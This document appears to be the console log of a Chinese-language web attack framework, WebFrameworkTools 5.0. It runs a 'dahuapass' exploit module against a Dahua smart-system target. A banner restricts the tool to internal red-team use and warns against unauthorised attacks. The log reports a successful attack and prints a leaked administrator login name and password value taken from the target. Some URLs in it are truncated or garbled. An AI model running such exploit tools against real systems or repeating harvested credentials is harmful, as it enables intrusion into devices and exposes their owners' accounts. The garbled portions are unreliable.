 C:\Users\Administrator\Desktop\WebFrameworkTools-2022-08-26>WebFrameworkTools.exe -url h 6 -dllname dahuapass.dll
*WebSiteAttackFrameWorkTools 作者:peiqiF4ck 2020-09-29 Version 5.0*************
********************************作者:peiqiF4ck*********************************
*!!!!!!!!!!!!!!!!!!!!!!!WebFrameworkTools 5.0 新版!!!!!!!!!!!!!!!!!!!!!!!!!!*
*     网站测试框架必须安装.net framework 4.5.1以及以上版本和C++类库!!!            *
**********************************内部红队专用*************************************
*    url.txt格式一行一个必须以https://或者是http://开头!!!!!!!!!可以不加后面的/   *
*url.txt格式或者-url格式为http://xxx.com或者http://xxx.com/ 必须带http或者https头 *
*         ^_^^_^^_^^_^^_^^线程数默认20,最大线程数1000^_^^_^^_^^_^^_^^_^           *
*   默认线程调节很低造成速度变慢请耐心等待测试结果或者使用自定义线程模式          *
*         结果可能存在误报由于payload和网站原因没有办法达到100%不误报             *
*默认模式内置Exp模式开启dll。5.0模式在软件目录下创建userdll.txt 用法和参考提示    *
*                                 内部红队专用                                    *
*     需要文件WebFrameworkTools.exe.config否则Dlink漏洞无法检测             *
*  切勿利用本工具对未授权的网站进行非法攻击。由此产生的法律后果由使用者自行承担!!!*
**************************软件最好使用win 2008 R2 *********************************
*!!!!!!!!!!!!!!!!!!!!!!!WebFrameworkTools 5.0 新版!!!!!!!!!!!!!!!!!!!!!!!!!!*
*******************************作者:peiqiF4ck**********************************
**** WebSiteAttackFrameWorkTools  2020-09-29 Version 5.0 Soft Update 2022-08-26 修复bug版***
单个网站
攻击url总数为:1
线程数:1
使用自定义dahuapass.dll攻击
attacking<========================>
Single Dll Attack!!!
Use  FingerCms  dahuazhihui Attacing
Attack Successs!!!! 结果写入 同目录下的 UrlDllshell.txt
htt n?userName=system|ExpName:dahuapass|AcceptEncoding:gzip,deflate|CmsType:dahuazhihui|fingerUrl:h
t/css/ |vulExtWithStr:loginName|result :system,loginPass:278bf693 bed039ce,
Job Finished Please Wait All threads exit!!!!!
All The Thread  Exit!!!!! Attack Finished!!!